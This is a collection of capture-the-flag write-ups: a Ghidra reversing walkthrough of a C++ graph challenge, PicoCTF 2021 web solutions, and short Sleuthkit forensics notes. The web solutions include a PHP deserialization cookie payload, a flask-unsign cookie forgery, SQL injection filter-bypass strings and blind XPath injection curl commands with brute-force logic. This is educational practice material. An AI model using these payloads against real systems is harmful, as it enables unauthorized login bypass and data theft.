Calling member functions on C++ objects makes use of an implicit `this` pointer which typically [isn't shown in the function prototype in documentation](https://www.cplusplus.com/reference/queue/queue/pop/) but shows up as the first parameter in Ghidra. For example, the following decompilation output:
```cpp std:: queue<std::pair<int,int>,std::deque<std::pair<int,int>,std::allocator<std::pair<int,int>>>>:: pop(local_78);```
roughly correlates to:
```cpplocal_78.pop();```
#### Operator Chaining
The below code keeps using the stream insertion operator (`operator<<`) with `pbVar5` and storing the result in `pbVar5`:
```cpp pbVar5 = std::operator<<((basic_ostream *)std::cout,"Input "); pbVar5 = (basic_ostream *) std::basic_ostream<char,std::char_traits<char>>::operator<< ((basic_ostream<char,std::char_traits<char>> *)pbVar5,local_458); std::operator<<(pbVar5," pairs of numbers:\n");```
`operator<<` expects a `std::basic_ostream` as its first parameter, which it also returns, allowing chaining. The original code for the above was something like the following:
```cppcout << "Input " << local_458 << " pairs of numbers:\n");```
#### Iterators
C++ uses iterators to loop over items. Usually the `begin()` and `end()` member functions of classes return an iterator pointing to the first and last element of the container respectively and `operator++` advances an iterator. Seeing these functions used like below:
```cpp local_d0 = std::vector<int,std::allocator<int>>::begin(local_c0); local_c8 = std::vector<int,std::allocator<int>>::end(local_c0); while (bVar2 = __gnu_cxx::operator!= ((__normal_iterator *)&local_d0,(__normal_iterator *)&local_c8), bVar2 != false) { piVar4 = (int *)__gnu_cxx::__normal_iterator<int*,std::vector<int,std::allocator<int>>>:: operator*((__normal_iterator<int*,std::vector<int,std::allocator<int>>> *) &local_d0); local_dc = *piVar4; local_d8 = local_d4 + 1; std::pair<int,int>::pair<int&,int,true>((pair<int,int> *)&local_b0,&local_dc,&local_d8); std:: queue<std::pair<int,int>,std::deque<std::pair<int,int>,std::allocator<std::pair<int,int>>>>:: emplace<std::pair<int,int>>(local_78,(pair *)&local_b0); __gnu_cxx::__normal_iterator<int*,std::vector<int,std::allocator<int>>>::operator++ ((__normal_iterator<int*,std::vector<int,std::allocator<int>>> *)&local_d0); }```
represents iterating over a container (with some logic inside the loop too).
#### Missing Parameters
This aspect isn't C++ specific but it showed up in this binary so I wanted to include it here. Take the following code:
```cpp plVar3 = (long *)std:: queue<std::pair<int,int>,std::deque<std::pair<int,int>,std::allocator<std::pair<int,int>>>> ::front();```
`std::queue::front()` should have the implicit `this` parameter but we don't see one. The solution is to check the corresponding listing (disassembly) output:
```asm 00102437 48 8d 45 90 LEA RAX=>local_78,[RBP + -0x70] 0010243b 48 89 c7 MOV param_1,RAX 0010243e e8 83 13 CALL std::queue<std::pair<int,int>,std::deque<std:: undefined front(void) 00 00```
Per the System V ABI (since this binary is an ELF), the first parameter should be placed in `rdi`/`edi`, and hovering over `param_1` shows us exactly that, so the parameter for `front()` is `rbp - 0x70`. This example just goes to show you that decompilation output isn't perfect and you should consider the assembly to be closer to ground truth (though it could also be incorrect!).
### General Program Flow
Applying the above C++ knowledge made it a lot easier to quickly see what actually mattered. Before analyzing more intensely, a quick glance showed the general structure of `main()`:* read in user input strings and parse pairs of numbers from the strings* construct a `map<int, vector<int>>` based on the input pairs* pass the map to `compute()`* if the call to `compute()` is non-zero, pull pairs out of the map and use them to generate a string* pass the string to `SHA1()`* XOR the SHA1 hash and output as a string
This binary makes heavy use of data structures, which made sense because it allegedly implements some algorithm. Since I didn't immediately recognize it, I set about trying to figure out how exactly the map is built from input and what map to pass to `compute()` to get it to return a non-zero value.
### A Deeper Look
#### `map` Building
The binary:* uses `getline()` to read a string and `std::basic_istream` with `std::operator>>` to either parse an int (which I called `num_pairs`) or fail out* creates a `map<int, vector<int>>` which I called `pair_map`* loops `num_pairs` times: * again uses `getline()` and `std::basic_stream` with `std::operator>>`, this time to read 2 integers (which I called `num_key` and `num_val`) or fail out * if `pair_map[num_key]` doesn't exist yet, assigns it to an empty `vector<int>` * if `pair_map[num_val]` doesn't exist yet, assigns it to an empty `vector<int>` * adds `num_val` to the `pair_map[num_key]` vector * adds `num_key` to the `pair_map[num_val]` vector
So if I entered:
```$ ./algorithmInput a number:5Input 5 pairs of numbers:1 22 32 43 44 5Wrong!$```
it made:
| Key | Value Vector ||:---:|:-------------|| 1 | < 2 > || 2 | < 1, 3, 4 > || 3 | < 2, 4 > || 4 | < 2, 3, 5 > || 5 | < 4 > |
After a while of staring at this code and `compute()`, it slowly dawned on me that the code is creating an [adjacency list](https://en.wikipedia.org/wiki/Adjacency_list)! An adjacency list is a common way to store a graph. This is the part where noticing `graphs.cpp` would have saved a bit of time. Regardless, realizing this made me realize that `compute()` is implementing some sort of graph algorithm, and I had to provide a graph with a certain structure to pass the check.
#### The `compute()` Check
Now that I had a semantic understanding of the map and its values, figuring out `compute()` was much faster. The function creates a set, queue, and hardcoded first key/value pair `(4, 0)` which gets added to the queue. The data structures are then used as follows:* pairs which I denote `(curr_key, curr_val)` are removed from the queue until one is found which isn't already in the set* every `curr_mapval_vec_val` in the vector `pair_map[curr_key]` is added to the queue as pair `(curr_mapval_vec_val, curr_val + 1)`
If that process sounds familiar, that's because this function implements Breadth-First Search! The map is the adjacency list, the queue indicates upcoming nodes to visit, and the set contains already-visited nodes. The value which gets incremented by 1 every iteration of the loop is the cost to reach nodes! That means each pair is (node_#, node_cost).
Some of this reversing was made more confusing by the compiler's reuse of the same stack area for different purposes in different parts of the function, which I haven't quite figured out how to label cleanly yet.
## Solution
Now that I understood the data structure and the algorithm, I just had to figure out the structure of the graph that would pass the additional checks. The main loop in `compute()` exits in 3 cases:* returns failure if the node_# is ever not equivalent to (node_cost + 4)* returns success if the queue becomes empty when (set size == map size == 6)* returns failure if the queue becomes empty otherwise
The check for node_# == (node_cost + 4) confused me for a bit until I remembered that the first node is node 4 with cost 0. This check basically ensures that the nodes must be found in order of their numbering, i.e. node 5 must come next with cost 1, node 6 must come after that with cost 2, etc. This means the structure of the graph is just a boring line. Since the size of the map is the number of lists (`std::vector`s) in the adjacency list, there must be 6 nodes in this line.
The following graph passes all the checks:

The adjacency list for this graph is:
| Node | Connected Nodes||:----:|:---------------|| 4 | 5 || 5 | 4, 6 || 6 | 5, 7 || 7 | 6, 8 || 8 | 7, 9 || 9 | 8 |
I entered the edges to the program as follows to get the flag:
```$ ./algorithmInput a number:5Input 5 pairs of numbers:4 55 66 77 88 9utflag{graphs_lol}$```
It's important to note that while the order of the two nodes in each edge doesn't matter, the order of the edges DOES matter. In other words, this still produces the flag:
```$ ./algorithmInput a number:5Input 5 pairs of numbers:5 45 66 78 79 8utflag{graphs_lol}$```
while this passes the checks but outputs an incorrect flag:
```$ ./algorithmInput a number:5Input 5 pairs of numbers:4 56 75 67 88 94\7!>Xu3d3$``` |
# PicoCTF 2021
Ctf At: https://play.picoctf.org/ - PicoGym
## It is my Birthday
**Challenge Link**
http://mercury.picoctf.net:50970/ (Pico may change)
**Solution**
Basically what it wants you to do is to upload 2 different PDF files with the same MD5 Hash. There are different files out there that contain the same MD5 hash, just google them. To upload them as a pdf, all you have to do is change the file extension. It won't affect the MD5 hash, but it will be verified as a PDF as their PHP only checks file extensions. The files I used are uploaded as birthday1 and 2 in this repo.## Super Serial
**Challenge Link**
http://mercury.picoctf.net:3449/ (Pico may change)
**Solution**
Immediately after opening the site, you see a login page. This login page looks nearly identical to the login pages used for some of their other challenges, so I thought this was an sql injection type of thing first. However, that isn't the case. Instead, I looked around and found that the robots.txt file contained something interesting.
robots.txt: ```User-agent: *Disallow: /admin.phps```
This gave an interesting file, but after navigating to the link, you find that the file doesn't exist. It also has a weird extension that I never heard of, `phps`.
A quick google search leads shows that phps files are just php files that display code that is color coded to make it more readable. Using this information, I tried to go to the link `http://mercury.picoctf.net:3449/index.phps`, because index.php was a file, and boom! It showed the source code for the website.
After quickly reading skimming through the file, you can find that the login creates a `permissions` object that is serialized and then placed into the `login` object. You can also see that there are 2 more php files that are readable using the phps extension, `cookie.phps` and `authentication.phps`.
In cookie.phps you can see the permissions class, while in authentication.phps there is an access_log class. However, in cookie.phps you can see something interesting. The deserialize method is called, which in this case creates an object from the serialized data. In theory this would take the cookie created during logging in and deserialize it to get the username and password. However since we know that there is another class, the `access_log` class, we can insert a serialization that would cause the deserialize in cookie.phps to create an access_log class. As for the parameters for the class, we can put the location of `../flag`.
After taking the code and messing around with it in some online php compiler (I used this one: https://paiza.io/en/projects/new), I found that the serialization of an access_log object with the "../flag" parameter was: ```O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}```Base64 encode it and stick it into the login cookie, and navigate to `authentication.php`, and you get your flag!## Most Cookies
**Challenge Link**
http://mercury.picoctf.net:18835/ (Pico may change)
**Solution**
Like the other cookies problems, essentially what they want you to do is to create fake cookie that allows you to pretend to be an admin. This time they gave you a server file, and you find that the cookie is made with flask. The cookie is also signed using a random key chosen from an array the admins kindly wrote in the server.py file:```cookie_names = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "spritz", "snowball", "drop", "thumbprint", "pinwheel", "wafer", "macaroon", "fortune", "crinkle", "icebox", "gingerbread", "tassie", "lebkuchen", "macaron", "black and white", "white chocolate macadamia"]```
A good tool you can use for this problem is flask-unsign. This program allows us to decode and encode our own flask cookies. Taking the cookie, you can run the command:```flask-unsign --decode --cookie [insert cookie]```to decode the cookie. From doing this with our cookie value, we can find that the value our cookie contains is `{'very_auth':'blank'}`. We can assume that the value needed for admin permissions is `{'very_auth':'admin'}.`
Flask-Unsign also has another interesting function. It can guess the brute force the password used to encode the cookie given a list. So what we do is we take the list of possible passwords from above, stick it & format it inside a text file, and run the following command:```flask-unsign --unsign --cookie [insert cookie] --wordlist [insert wordlist]```
https://prnt.sc/110dxi3 - Example SS from me, you're cookie and key are likely to be different.
Afterwards, you can just run the following command to sign your own cookie that lets you in as admin:
``` flask-unsign --sign --cookie "{'very_auth':'admin'}" --secret [Your Secret] Which in my case was: flask-unsign --sign --cookie "{'very_auth':'admin'}" --secret 'butter' ``` Stick that value into the session cookie on the website, and reload to find the flag! ## Web Gauntlet 2/3
**Challenge Link**
http://mercury.picoctf.net:35178/ - Web Gauntlet 2 (Pico may change)http://mercury.picoctf.net:32946/ - Web Gauntlet 3 (Pico may change)
**Solution**In these two problems, the filters are the exact same. The only difference is the length limit, so the following solution will work for both problems. If you can't go to filter.php after solving, try refreshing your cookies or doing it in incognito.
In both of these problems, we can find the filter at `/filter.php`. In there we find that each of the following operators are filtered:
```Filters: or and true false union like = > < ; -- /* */ admin```They happen to print the sql query when you try logging in with anything, so we find that the query is```SELECT username, password FROM users WHERE username='[insert stuff here]' AND password='[insert stuff here]'```
There is also a character limit of 25 total characters (35 for Web Gauntlet 3) for username + password added together. To solve this problem, we need to look at the sqlite operators that are not filtered, which are listed at: ```https://www.tutorialspoint.com/sqlite/sqlite_operators.htm```First things first, we need to find a way to get admin to not be filtered. Fortunately they haven't banned `||` which is concatenates strings in sqlite. We can get the string admin by just putting `adm'||'in`.
Next, we need to find a way to bypass the password checking. We see that they haven't filtered any of the binary operators, which also happen to be 1 character long. We can use these, especially the `| (binary or operator)` to bypass the password checking.
We can also use `is` and `is not` to replace `=` and `!=`.
From this I created the inputs:Username: `adm'||'in`Password: `' | '' IS '`Which would query: `SELECT username, password FROM users WHERE username='adm'||'in' AND password='' | '' IS ''`
However for some reason this didn't seem to work. I opened up an online sqlite compiler at `https://sqliteonline.com/` to do some more testing, and found that for some reason the | operator would return true if I put `'' IS NOT ''`. So I replaced `IS` with `IS NOT` in the query, and it worked!
Final Input:Username: `adm'||'in`Password: `' | '' IS NOT '`Which would query: `SELECT username, password FROM users WHERE username='adm'||'in' AND password='' | '' IS NOT ''`
Which happens to be exactly 25 characters long.Navigate to filter.php to find the flag afterwards.
## X Marks the Spot
**Challenge Link**
http://mercury.picoctf.net:16521/ (Pico may change)
**Solution**
This is a login bypass problem that uses XPath and blind injections. I didn't know anything about XPath before this challenge, so first things first, research!
I found this nice article that gave me XPath injections written for me, located at https://owasp.org/www-community/attacks/Blind_XPath_Injection
So first thing's first. To test booleans on this site, we can use the following injection:```Username: anythingPassword: ' or [insert boolean] or ''='a```If the site responds with "You're on the right path", the boolean is true. If it returns false, the site responds with "Login failure."
There are two booleans that I used during this challenge.```string-length(//user[position()=1]/child::node()[position()=2])=6 substring((//user[position()=1]/child::node()[position()=2]),1,1)="a"```Breaking down the first command, it basically checks if the length of the string in the `user` table at position [1,2] is 6. Breaking down the second command, it checks takes the first character of the string in the `user` table at position [1,2] is "a".
A couple things to note about this is that indexes in XPath start with 1 and not 0, and that the substring method works like this:```substring(String to check, Index of First Character, Length of Substring)```
You can use these two booleans to brute force the values of anything in the table. By using these on a couple of locations, I found a few different values, like `thisisnottheflag`, `admin`, and `bob`. Taking a hint from the name of this problem, I decided to go take the brute force route.
You can convert the querys above into a curl command like the following:```curl -s -X Post http://mercury.picoctf.net:16521/ -d "name=admin&pass=[insert url encoded query]" | grep right```
If the command prints out something along the lines of `You're on the right path`, that means it returned true. If it didn't print anything at all, it returned false.
Using this I made a python script (because I can't write a working bash script for some reason) to find which locations in the user table actually contained stuff. The scripts won't be uploaded because they're messy and I may or may not have deleted them.
```Example Commandcurl -s -X POST http://mercury.picoctf.net:16521/ -d name=admin&pass='%20or%20string-length(//user%5Bposition()=" + loc1 + "%5D/child::node()%5Bposition()=" + loc2 + "%5D)%3E0%20or%20''='a" | grep rightloc1 and loc2 were variables I used to guess positions.If the cell at that location contained stuff, the length would be more than 0, so thats what this boolean checked.```
Using this, I found that there the cells from positions [1-3][1-5] contained stuff. Then I used another script that would brute force the first 6 characters for each of these 15 cells.```Example Commandcheck = "curl -s -X POST http://mercury.picoctf.net:16521/ -d \"" + cmd + "\" | grep right"cmd = "name=admin&pass='%20or%20substring((//user%5Bposition()=" + pos1 + "%5D/child::node()%5Bposition()=" + pos2 + "%5D)," + str(loc1) + ",1)=%22" + letter + "%22%20%20or%20''='a"
pos1 and pos2 were indexes in the table. str(loc1) was the location/index in the string. letter was the current letter that was being tested. This was in python.```
Using this I found that the one cell that contained the flag was in position [3,4].
Then doing the same thing above, I found the length of the string in position [3,4], and used a script to brute force brute force every character in the 50 char long flag.
Sorry for not uploading the scripts I used but they were just simple python for loops that used os.popen to run commands. |
# Disk Disk SleuthWas able to solve the challenge by using `Sleuthkit` and searching for the string `picoCTF`# Disk Disk Sleuth IISame method as above by using the graphical interface of `Sleuthkit` and searching through the filesystem. |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.